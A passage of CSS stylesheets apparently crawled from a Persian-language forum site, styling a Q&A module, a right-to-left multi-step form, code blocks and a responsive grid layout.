	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)
}

#answers .info .vote-up .up
{
	border-right:none;
	border-color:#82b450;
	border-top-color:#73a04b;
	background:#b9e191;
	box-shadow:inset 0 0 2px rgba(60,100,20,0.3),inset 0 -1px 0 rgba(255,255,255,0.3),inset -1px 0 0 #82b450;
	color:#3C6414;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .info .vote-down .down
{
	border-left:none;
	border-color:#c84646;
	border-top-color:#9b1e1e;
	background:#f07d78;
	box-shadow:inset 0 0 2px rgba(155,30,30,0.5),inset 0 -1px 0 rgba(255,255,255,0.2),inset 1px 0 0 #c84646;
	color:#9b1e1e;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .info .vote a:before
{
	content:'';
	display:block;
	height:28px;
	background:url(../images/icons_vote.png) 0 0 no-repeat
}

#answers .info .vote .down:before
{
	background-position:0 -28px
}

#answers .info .vote-up .up:before
{
	background-position:0 -56px
}

#answers .info .vote-down .down:before
{
	background-position:0 -84px
}

#answers .info .vote a:active:before
{
	margin-top:1px
}

#answers .info .favorite,#answers .info .accept,#answers .info .cancelcomplete
{
	display:block;
	width:35px;
	height:35px;
	margin:15px auto 0;
	background:url(../images/icons_info.png) 0 0 no-repeat;
	overflow:hidden;
	text-indent:-300px
}

#answers .info .favorite:hover
{
	background-position:0 -35px
}

#answers .is-favorite .info .favorite
{
	background-position:0 -70px
}

#answers .info .cancelcomplete
{
	background-position:0 -95px
}

#answers .info .accept
{
	background-position:0 -105px
}

#answers .info .accept:hover
{
	background-position:0 -140px
}

#answers .accepted .info .accept
{
	background-position:0 -175px
}

#answers .body2 .date
{
	float:left;
	top:20px;
	left:20px;
	margin:0;
	font-size:13px;
	color:#AAA;
	margin-left:10px
}

#answers .body2 .meta
{
	margin:4px 0 20px;
	font-size:13px;
	font-family:tahoma
}

#answers .body2 .meta .user
{
	display:inline-block
}

#answers .body2 .meta .avatar
{
	margin:-4px 5px 0 0;
	vertical-align:middle
}

#answers .body2 .title
{
	margin:0 0 15px;
	font-size:22px;
	line-height:27px
}

#answers .body2 .title a
{
	color:#444
}

#answers .body2 .title a:hover
{
	color:#d21400
}

#answers .box-question-teaser .body2 .title
{
	margin:0 80px 5px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .description
{
	margin:0
}

#answers .box-question-teaser .body2 .description
{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .content
{
	overflow:hidden;
	line-height:25px;
	font-size:14px;
	font-weight:300
}

#answers .body2 .content>:first-child
{
	margin-top:0
}

#answers .body2 .content>:last-child
{
	margin-bottom:0
}

#answers .body2 .content h1
{
	font:normal 18px/18px DroidSansRegular,Arial,Helvetica,sans-serif;
	font-weight:700
}

#answers .body2 .content h2
{
	font:normal 16px/16px DroidSansRegular,Arial,Helvetica,sans-serif;
	font-weight:700
}

#answers .body2 .content blockquote p
{
	display:inline;
	margin:0
}

#answers .body2 .content pre
{
	border:0;
	border-top:1px dashed rgba(0,0,0,0.3);
	border-bottom:1px dashed rgba(0,0,0,0.3);
	border-radius:0;
	background:rgba(0,0,0,0.03);
	box-shadow:none;
	color:#444;
	text-shadow:none
}

#answers .body2 .content pre code
{
	color:#444
}

#answers .body2 .content .emoticon
{
	vertical-align:text-bottom
}

#answers .body2 .message
{
	margin:15px 0;
	padding-top:15px;
	border-top:1px dashed #CCC
}

#answers .body2 .tags
{
	display:block;
	margin:8px 0 0;
	padding:0;
	list-style:none
}

#answers .box-question .body2 .tags
{
	margin-top:15px
}

#answers .body2 .tags li
{
	display:inline-block;
	height:20px;
	margin-right:5px;
	padding:0 8px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#fafafa;
	background:-moz-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	font-size:12px;
	line-height:20px
}

#answers .body2 .modified
{
	margin-bottom:0;
	font-size:13px;
	color:#AAA
}

#answers .body2 .actions
{
	margin-bottom:0;
	text-align:right;
	font-size:13px
}

#answers .body2 .actions a
{
	display:inline-block;
	margin-left:5px;
	padding:1px 7px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	box-shadow:0 1px 3px -2px rgba(0,0,0,0.5)
}

#answers .body2 .actions a:first-child
{
	margin-left:0
}

#answers .body2 .actions a:before
{
	content:'';
	display:inline-block;
	width:12px;
	height:14px;
	margin-right:5px;
	background:url(../images/icons_actions.png) 0 0 no-repeat;
	vertical-align:middle
}

#answers .body2 .actions a.delete:before
{
	background-position:0 -14px
}

#answers .box-question-teaser.viewed .body2
{
	border-top-color:#c8c9ca;
	border-right-color:#c8c9ca;
	background:#f7f8f9;
	background:-moz-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	background:-webkit-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	background:-o-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	color:#888
}

#answers .box-question-teaser.viewed .body2 .title a
{
	color:#777
}

#answers .box-question-teaser.viewed .body2 .title a:hover
{
	color:#d21400
}

#answers .your-answer .markItUp
{
	width:100%
}

#answers .your-answer .markItUpHeader
{
	overflow:hidden
}

#answers .your-answer textarea
{
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	height:400px;
	padding:10px;
	font:normal 14px/20px DroidSansRegular,Arial,Helvetica,sans-serif
}

#answers .your-answer button
{
	margin:10px 0 0
}

#answers .body2 .userdata
{
	margin:30px 0 0;
	padding:0;
	list-style:none
}

#answers .body2 .userdata li
{
	margin-top:5px
}

#answers .body2 .userdata li:first-child
{
	margin-top:0
}

#answers .body2 .userdata .tags
{
	display:inline-block;
	margin:0
}

#answers .body2 .keydata
{
	margin:0 0 0 20px;
	padding:0;
	list-style:none;
	float:right
}

#answers .body2 .keydata li
{
	width:110px;
	margin-top:5px;
	padding:7px 5px 3px;
	border:1px solid #d2d3d4;
	border-top-color:#a0a1a2;
	border-radius:4px;
	background:#f5f6f7;
	text-align:center;
	font-size:12px;
	color:#999;
	text-shadow:0 1px 0 #fff
}

#answers .body2 .keydata li:first-child
{
	margin-top:0
}

#answers .body2 .keydata li strong
{
	display:block;
	font-size:25px;
	line-height:24px;
	font-family:Arial,Helvetica,sans-serif;
	color:#444
}

#answers .body2 .chart
{
	float:right;
	text-align:center
}

#answers .body2 .chart p
{
	margin:0;
	font-size:12px
}

#answers .body2 #chart
{
	width:220px;
	height:155px
}

#answers .pagination
{
	margin-top:20px;
	text-align:center;
	float:left
}

#answers .pagination a,#answers .pagination span
{
	display:inline-block;
	margin-left:5px;
	padding:1px 6px;
	border:1px solid #d2d3d4;
	border-radius:4px;
	background:#fff
}

#answers .tab-container .order
{
	margin-top:20px;
	float:right
}

#answers .info .ranking
{
	height:60px;
	margin:20px 0 0;
	padding:40px 0 0;
	border-top:1px solid #d2d3d4;
	font-size:55px;
	line-height:35px;
	font-family:Arial,Helvetica,sans-serif;
	font-weight:700;
	color:#d2d3d4;
	text-shadow:0 1px 0 #fff,0 -1px 0 rgba(0,0,0,0.2)
}

#answers .info .ranking:first-child
{
	height:60px;
	margin-top:0;
	padding-top:25px;
	border:0
}

#answers .body2 .leader
{
	margin:20px -20px 0;
	padding:20px 20px 0;
	border-top:1px solid #d2d3d4
}

#answers .body2 .leader:first-child
{
	margin-top:0;
	padding-top:0;
	border:0
}

#answers .body2 .leader .avatar
{
	display:block;
	margin-right:20px;
	float:left
}

#answers .body2 .leader .avatar>img
{
	display:block
}

#answers .body2 .leader .title
{
	margin:10px 0;
	white-space:nowrap
}

#answers .body2 .leader .title+p
{
	margin:0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .leader .keydata li
{
	height:78px;
	width:100px;
	margin:0 10px 0 0;
	padding:0;
	float:right
}

#answers .body2 .leader .keydata li:first-child
{
	margin-right:0
}

#answers .body2 .leader .keydata li strong
{
	margin:20px 0 5px
}

#answers .title .title-questions
{
	display:none
}

#answers .searching .title-overview
{
	display:none
}

#answers .searching .title-questions
{
	display:inline
}

#answers .overview
{
	margin:-10px
}

#answers .overview .box
{
	margin:10px;
	padding:20px 20px 10px;
	border:1px solid #d2d3d4;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#F8F8F8;
	box-shadow:0 2px 2px -2px rgba(0,0,0,0.2)
}

#answers .overview h2
{
	margin:0 0 20px;
	font-size:22px;
	line-height:22px
}

#answers .overview h2 a
{
	color:#444
}

#answers .overview ul
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .overview ul li
{
	margin-top:5px;
	overflow:hidden
}

#answers .overview ul li:first-child
{
	margin-top:0
}

#answers .overview ul li a
{
	display:block;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	color:#444
}

#answers .overview ul li a:hover
{
	color:#d21400
}

#answers .overview ul li strong
{
	display:inline-block;
	width:25px;
	height:25px;
	margin-left:5px;
	border:1px solid #B4B5B6;
	border-top-color:#B4B5B6;
	border-radius:4px;
	background:#EBECED;
	box-shadow:inset 0 0 2px rgba(0,0,0,0.1),inset 0 -1px 0 rgba(255,255,255,0.5);
	line-height:25px;
	vertical-align:middle;
	font-family:Tahoma,Helvetica,sans-serif;
	text-align:center;
	color:#444;
	text-shadow:0 1px 0 #fff
}

#answers .overview ul li.accepted strong
{
	border-color:#82b450;
	border-top-color:#73a04b;
	background:#b9e191;
	box-shadow:inset 0 0 2px rgba(60,100,20,0.2),inset 0 -1px 0 rgba(255,255,255,0.3);
	color:#3C6414;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .overview ul+a
{
	display:block;
	text-align:left
}

#answers .stats
{
	font-family:"ProximaNovaThin",Arial,Verdana,sans-serif;
	font-size:20px;
	line-height:28px;
	text-align:center
}

#answers .stats .box
{
	padding:10px
}

#answers .stats .highlighted
{
	color:#73A04B
}

#answers .your-question input[type='text'],#answers .your-question textarea
{
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px;
	font:normal 14px/20px DroidSansRegular,Arial,Helvetica,sans-serif
}

#answers .your-question .markItUp
{
	width:100%
}

#answers .your-question input[type='text']
{
	width:100%;
	height:40px
}

#answers .your-question textarea
{
	width:100%
}

#answers .your-question textarea.description
{
	height:400px
}

#answers .your-question textarea.hidden
{
	height:100px
}

#answers .your-question fieldset
{
	margin:10px 0 0
}

#answers .your-question fieldset legend
{
	margin-bottom:5px
}

#answers .your-question .your-tags>.message
{
	display:none;
	color:red
}

#answers .your-question .tags
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .your-question .tags>li
{
	display:inline-block;
	height:28px;
	margin:0 5px 3px 0;
	padding:0 10px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	box-shadow:0 1px 2px rgba(0,0,0,0.1);
	overflow:hidden;
	line-height:30px;
	cursor:pointer;
	color:#999;
	vertical-align:middle
}

#answers .your-question .tags .selected
{
	border-color:#87b4d2;
	border-bottom-color:#5087aa;
	background:#d2ebfa;
	background:-moz-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	background:-webkit-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	background:-o-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	color:#444
}

#answers .your-question .tags>li:hover
{
	color:#444
}

#answers .your-question .tags>li:active
{
	border-color:#ccc;
	border-top-color:#aaa;
	background:#f0f1f2;
	box-shadow:none;
	line-height:31px
}

#answers .your-question button
{
	margin:20px 10px 0 0
}

#answers .remove-margin-t
{
	margin-top:0
}

#answers .remove-margin-b
{
	margin-bottom:0
}

#answers .documentation .title
{
	margin:15px 0 20px;
	line-height:35px;
	font-size:35px
}

#answers .documentation table img
{
	margin:0;
	border:0;
	box-shadow:none
}

.width50
{
	width:50%;
	float:right
}

#contentR
{
	text-align:center;
	width:960px
}

#wrapper
{
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	border-radius:10px;
	border:2px solid #fff;
	background-color:#f9f9f9;
	width:960px;
	overflow:hidden
}

#steps
{
	width:960px;
	overflow:hidden
}

.step
{
	float:right;
	width:960px
}

#navigationR
{
	height:45px;
	background-color:#e9e9e9;
	border-top:1px solid #fff;
	-moz-border-radius:0 0 10px 10px;
	-webkit-border-bottom-left-radius:10px;
	-webkit-border-bottom-right-radius:10px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px
}

#navigationR ul
{
	list-style:none;
	float:right;
	margin-right:22px
}

#navigationR ul li
{
	float:right;
	border-right:1px solid #ccc;
	border-left:1px solid #ccc;
	position:relative;
	margin:0 2px
}

#navigationR ul li a
{
	display:block;
	height:45px;
	background-color:#444;
	color:#777;
	outline:none;
	font-weight:700;
	text-decoration:none;
	line-height:45px;
	padding:0 20px;
	border-right:1px solid #fff;
	border-left:1px solid #fff;
	background:#f0f0f0;
	background:-webkit-gradient(linear,left bottom,left top,color-stop(0.09,#f0f0f0),color-stop(0.55,#e3e3e3),color-stop(0.78,#f0f0f0));
	background:-moz-linear-gradient(center bottom,#f0f0f0 9%,#e3e3e3 55%,#f0f0f0 78%)
}

#navigationR ul li a:hover,#navigationR ul li.selected a
{
	background:#d8d8d8;
	color:#666;
	text-shadow:1px 1px 1px #fff
}

span.checked
{
	background:transparent url(/forum/images/manesht/checked.png) no-repeat top left;
	position:absolute;
	top:0;
	left:1px;
	width:20px;
	height:20px
}

span.error
{
	background:transparent url(/forum/images/manesht/error.png) no-repeat top left;
	position:absolute;
	top:0;
	left:1px;
	width:20px;
	height:20px
}

#steps form fieldset
{
	border:0;
	padding-bottom:20px
}

#steps form legend
{
	text-align:right;
	direction:rtl;
	background-color:#f0f0f0;
	color:#666;
	font-size:24px;
	text-shadow:1px 1px 1px #fff;
	font-weight:700;
	float:left;
	width:950px;
	padding:5px 10px 5px 0;
	margin:10px 0;
	border-bottom:1px solid #fff;
	border-top:1px solid #d9d9d9
}

#steps form p
{
	float:right;
	clear:both;
	margin:5px 0;
	background-color:#f4f4f4;
	border:1px solid #fff;
	width:400px;
	padding:10px;
	margin-right:30px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa
}

#steps form p label
{
	width:160px;
	float:right;
	text-align:right;
	margin-left:15px;
	line-height:26px;
	color:#666;
	text-shadow:1px 1px 1px #fff;
	font-weight:700
}

#steps form input:not([type=radio]),#steps form textarea,#steps form select
{
	background:#fff;
	border:1px solid #ddd;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	outline:none;
	padding:5px;
	width:200px;
	float:left
}

#steps form input:focus
{
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa;
	background-color:#FFFEEF
}

#steps form p.submit
{
	background:none;
	border:0;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}

.thredinfo
{
	border-bottom:5px solid;
	margin-bottom:10px
}
.codeblock {
    border-radius: 5px;
    background: #2b2b2b;
    border: 0;
    color: #bababa;
    padding: 0.5em;
    display: block;
    overflow-x: auto;
}

.codeblock code {
    background: #2b2b2b;
	color: #bababa;
	padding: 10px;
}

.newattach {
	border-radius: 5px;
	background: #2b2b2b;
	border: 0;
    color: #bababa;
    padding: 0; /*10px 15px 10px 0px;*/
    overflow-x: auto;
    width: 98%;
    margin: 1%;
    background-repeat: no-repeat;
    background-position-x: right;
    background-size: contain;
    border-width: 10px;
    border-style: solid;
    border-color: #2b2b2b;
}


.newattach tr{
	border: 0;
	background: initial;
}

.newattach td{
	border: 0;
	background: initial;
	padding: 4px 2px;
}
.attachtitle {
	padding-right: 10%;
	ont-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/base-rtl.css
body_size: 2948
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font-family:IRANSans;vertical-align:baseline;direction:rtl}html,body,div{margin:0;padding:0;border:0;font-size:100%;font-family:IRANSans;vertical-align:baseline;direction:rtl}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;direction:rtl}body{line-height:16px}ol,ul,li{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{}html{-webkit-text-size-adjust:none}body{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}*{outline:none}input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}::-moz-selection{color:#fff;text-shadow:none}::selection{color:#fff;text-shadow:none}p,blockquote{line-height:23px}blockquote{font-style:italic}.google-map iframe{width:100%;min-height:400px}pre{background:#fcfcfc;padding:10px;margin:0;border:1px solid #ebebeb;border-radius:3px;word-break:break-all;word-wrap:break-word;white-space:pre-line;overflow:hidden;line-height:24px}.fb-like-box iframe[style]{width:100%!important;background:#fff}.fb-like-box{width:100%!important;margin-top:6px}.fb-comments,.fb-comments iframe[style],.fb-like-box,.fb-like-box iframe[style]{width:100%!important}.fb-comments span,.fb-comments iframe span[style],.fb-like-box span,.fb-like-box iframe span[style]{width:100%!important}body,.form-elements input,.form-elements textarea,.form-elements select,.qoute p,.tables-column .header h3 span.pop,.widget .followers li span,.one-page.welcome .welcome-text{font-family:IRANSans,'RobotoRegular',Tahoma,sans-serif}.breadcrumbs li,.navigation ul li,.latest-blog .item p,footer,p,.services.style-1 .item h3,.progress-bar h5,.button,#horizontal-tabs ul.tabs li,#vertical-tabs ul.tabs li,.alert p,.pagination,.qoute,.welcome,.progress-bar .meter,.testimonial-item .author span,.testimonial-item .author a,.team .item h4,.services.style-2 .item h4,.services.style-3 .item h4,.page-404 .oops,.tables-column .header h3,.tables-column .header .price,.tables-column .footer h4,.square-list li,.check-list li,.plus-list li,.arrow-list li,.cross-list li,.star-list li,.minus-list li,.heart-list li,.circle-list li,.asterisk-list li,.widget .followers h4,.sidebar .widget,.blog-3 .item a.title,.form-box label,.address-info li,.phone-info li,.email-info li,body.under-construction .content h2.title,body.under-construction .content .block .label,.slider-1 .slides li h2{font-family:IRANSans,'RobotoMedium',Tahoma,Arial,sans-serif}.author,#filters li,h1,h2,h3,h4,h5,h3.title,.subscribe input.submit,.about-author .content .data h5,.comments .comment-box h5,body.under-construction .content .block .flip-top,body.under-construction .content input.subscribe-button,.one-page h2.title,.one-page h1.title{font-family:IRANSans,'RobotoBold',Arial,sans-serif}.img-caption .desc span,.more{font-family:IRANSans,'RobotoThin',Tahoma,sans-serif}footer h3.title,.subscribe input.mail,blockquote,.about-author h3,.related-posts h3,.comments-box h3,.comment-form h3,.form-box input.text,.form-box textarea,body.under-construction .content p.text,body.under-construction .content input.subscribe-text,.slider-1 .slides li p,.slider-2 .slides li h2,.slider-2 .slides li p,.notification_error,.notification_ok{font-family:iransansdn,'RobotoCondensed',Arial,sans-serif}.page-title h1,.one-page p.description{font-family:iransansdn,'RobotoLight',Arial,sans-serif}.page-title{background:#f6f6f6;color:#7f7d7d!important}h3.title{color:#696969!important}.slider-2 .button.medium{background-color: #78a4e46e}.post_body{font-family: IRANSans', 'RobotoLight', Arial, sans-serif;
}.top-bar,.tables-column .header h3 span.pop,.widget.most-posts ul li span{font-size:12px}.latest-blog .item .meta,span.copyright,.breadcrumbs,.tables-column .header .price span,.post-meta .meta,.widget.most-posts ul.posts li,.widget .followers,.related-posts .item .meta,.comments .comment-box .date-replay,.the-icons li{font-size:13px}body,.navigation ul li ul li,.accordion .icon-plus,.accordion .icon-minus,.portfolio .item.element-4 .img-caption .desc p,.gallery .item.element-4 .img-caption .desc p,.footer-top.col-4{font-size:15px}footer,.button.small,.alert,.alert .close,.team .item span,.post-meta .meta i,.sidebar .widget .text-search,header .widget .text-search,.widget .followers h4,.related-posts .item h5,.form-box input.text,.form-box textarea{font-size:15px}.phone-mail i.icon-envelope-alt,.navigation ul li,.img-caption .desc p,.subscribe input.mail,.subscribe input.submit,.progress-bar h5,blockquote,.qoute p,.testimonial-item .author span,.testimonial-item .author a,.widget #horizontal-tabs ul.tabs li,.post-tags i,.notification_error{font-size:16px}.phone-mail i.icon-phone,.pagination,.notification_ok{font-size:17px}.button.medium,#horizontal-tabs ul.tabs li,#vertical-tabs ul.tabs li,.alert i,.breadcrumbs i.icon-home,#options li,.form-box label,.slider-1 .slides li p,.slider-2 .slides li p,.one-page p.description{font-size:18px}.blog-3 .item a.title,.about-author .content .data h5{font-size:19px}.accordion h4,.dropcap,.form-box label small,body.under-construction .content .block .label{font-size:20px}.tweet_list li i.icon-twitter,.down-button,.gallery .item .img-caption .desc span{font-size:22px}footer h3.title,.qoute h4,.portfolio .item.element-4 .img-caption .desc h3,.gallery .item.element-4 .img-caption .desc h3,body.under-construction .content input.subscribe-text{font-size:23px}.button.large,.services.style-2 .circle i{font-size:24px}.services.style-1 .item h3,#toggle-view span.link,.welcome,body.under-construction .content input.subscribe-button,.one-page .img-caption .desc span{font-size:25px}h3.title,.latest-blog .item h3,.tables-column .header h3{font-size:26px}.slider-1 .slides li h2{font-size:27px}.pagination a.next-button,.pagination a.prev-button,.portfolio-control a.all,.slidecontrols li a,.more,.portfolio-control{font-size:28px}.page-404 .text{font-size:30px}.flex-direction-nav li a,#toTop{font-size:31px}body.under-construction .content p.text{font-size:32px}body.under-construction .content h2.title{font-size:39px}.slider-1 .flex-direction-nav li a,.slider-2 .flex-direction-nav li a{font-size:41px}.slider-2 .slides li h2 span{font-size:42px}.services.style-3 .circle i{font-size:44px}.img-caption .desc span,.page-404 i.icon-fire,body.under-construction .content .block .flip-top{font-size:50px}.services.style-1 .item .circle{font-size:55px}.page-404 i.icon-coffee{font-size:100px}.page-404 .oops{font-size:135px}.s-10{font-size:10px}.s-11{font-size:11px}.s-12{font-size:12px}.s-13{font-size:13px}.s-14{font-size:14px}.s-15{font-size:15px}.s-16{font-size:16px}.s-17{font-size:17px}.s-18{font-size:18px}.s-19{font-size:19px}.s-20{font-size:20px}.s-21{font-size:21px}.s-22{font-size:22px}.s-23{font-size:23px}.s-24{font-size:24px}.s-25{font-size:25px}.s-26{font-size:26px}.s-27{font-size:27px}.s-28{font-size:28px}.s-29{font-size:29px}.s-30{font-size:30px}.s-31{font-size:31px}.s-32{font-size:32px}.s-33{font-size:33px}.s-34{font-size:34px}.s-35{font-size:35px}.s-36{font-size:36px}.s-37{font-size:37px}.s-38{font-size:38px}.s-39{font-size:39px}.s-40{font-size:40px}.s-41{font-size:41px}.s-42{font-size:42px}.s-43{font-size:43px}.s-44{font-size:44px}.s-45{font-size:45px}.s-46{font-size:46px}.s-47{font-size:47px}.s-48{font-size:48px}.s-49{font-size:49px}.s-50{font-size:50px}.s-51{font-size:51px}.s-52{font-size:52px}.s-53{font-size:53px}.s-54{font-size:54px}.s-55{font-size:55px}.s-56{font-size:56px}.s-57{font-size:57px}.s-58{font-size:58px}.s-59{font-size:59px}.s-60{font-size:60px}.s-61{font-size:61px}.s-62{font-size:62px}.s-63{font-size:63px}.s-64{font-size:64px}.s-65{font-size:65px}.s-66{font-size:66px}.s-67{font-size:67px}.s-68{font-size:68px}.s-69{font-size:69px}.s-70{font-size:70px}.s-71{font-size:71px}.s-72{font-size:72px}.s-73{font-size:73px}.s-74{font-size:74px}.s-75{font-size:75px}.s-76{font-size:76px}.s-77{font-size:77px}.s-78{font-size:78px}.s-79{font-size:79px}.s-80{font-size:80px}.s-81{font-size:81px}.s-82{font-size:82px}.s-83{font-size:83px}.s-84{font-size:84px}.s-85{font-size:85px}.s-86{font-size:86px}.s-87{font-size:87px}.s-88{font-size:88px}.s-89{font-size:89px}.s-90{font-size:90px}.s-91{font-size:91px}.s-92{font-size:92px}.s-93{font-size:93px}.s-94{font-size:94px}.s-95{font-size:95px}.s-96{font-size:96px}.s-97{font-size:97px}.s-98{font-size:98px}.s-99{font-size:99px}.s-100{font-size:100px}.services.style-1 .item h3,.services.style-1 .item .circle,.services.style-1 .item p,.slidecontrols li a,.more,#toTop,table.style th,table.style td,.welcome,.services.style-2 .item .circle,.services.style-3 .item .circle,.page-404 .oops,.page-404 .text,.tables-column,.flex-direction-nav li a,.blog-3 #options #filters,.blog-3 .pagination-contain,.member-social a,.share-social a,body.under-construction header .logo,body.under-construction .content,body.under-construction footer,header.style-3.style-5 .logo,header.style-3.style-5 .navigation,.slider-2 .slides li .contain,.one-page h2.title,.one-page p.description,.one-page #options #filters,.one-page h1.title,.download-now,.welcome-text,.notification_ok{text-align:center}header.style-3.style-5 .navigation>#nav,.one-page.section h2,.one-page.section p,.notification_error{text-align:left}h1,h2,h3,h4,h5,h6{font-weight:normal}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:36px;line-height:50px;margin-bottom:14px}h2{font-size:35px;line-height:40px;margin-bottom:10px}h3{font-size:28px;line-height:34px;margin-bottom:8px}h4{font-size:21px;line-height:30px;margin-bottom:4px}h5{font-size:17px;line-height:24px}h6{font-size:14px;line-height:21px}em{font-style:italic}strong{font-weight:bold}small{font-size:80%}.tables-column .header h3 span.pop{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}html.ie.ie8 .tables-column .header h3 span.pop{margin-right:-6px;margin-top:-27px;-ms-filter:"progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865474, M12=-0.7071067811865477, M21=0.7071067811865477, M22=0.7071067811865474, SizingMethod='auto expand')"}a,.subscribe input.submit,.button,#horizontal-tabs.style2 ul.tabs li,#vertical-tabs.style2 ul.tabs li,.team .item img,body.under-construction .content input.subscribe-button{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.services.style-1 .item .circle,.latest-blog .item img,.featured-clients img,.services.style-2 .item .circle,.services.style-3 .item .circle,.image-post img,.widget.most-posts ul.posts li img,#footer.thumbs li img,#sidebar.thumbs li img,.related-posts .item img{-webkit-transition:all .4s ease-in;-moz-transition:all .4s ease-in;-ms-transition:all .4s ease-in;-o-transition:all .4s ease-in;transition:all .4s ease-in}a{text-decoration:none!important}img{max-width:100%;height:auto}.tables-column .list{font-size:13px}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/skeleton-rtl.css
body_size: 791
content:
.container{position:relative;width:960px;margin:0 auto;padding:0}.container .column,.container .columns{float:right;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column,.container .one.columns{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .offset-by-one{padding-right:60px}.container .offset-by-two{padding-right:120px}.container .offset-by-three{padding-right:180px}.container .offset-by-four{padding-right:240px}.container .offset-by-five{padding-right:300px}.container .offset-by-six{padding-right:360px}.container .offset-by-seven{padding-right:420px}.container .offset-by-eight{padding-right:480px}.container .offset-by-nine{padding-right:540px}.container .offset-by-ten{padding-right:600px}.container .offset-by-eleven{padding-right:660px}.container .offset-by-twelve{padding-right:720px}.container .offset-by-thirteen{padding-right:780px}.container .offset-by-fourteen{padding-right:840px}.container .offset-by-fifteen{padding-right:900px}@media only screen and (min-width:768px) and (max-width:959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:10px;margin-right:0}.column.omega,.columns.omega{margin-right:10px;margin-left:0}.alpha.omega{margin-left:0;margin-right:0}.container .one.column,.container .one.columns{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container 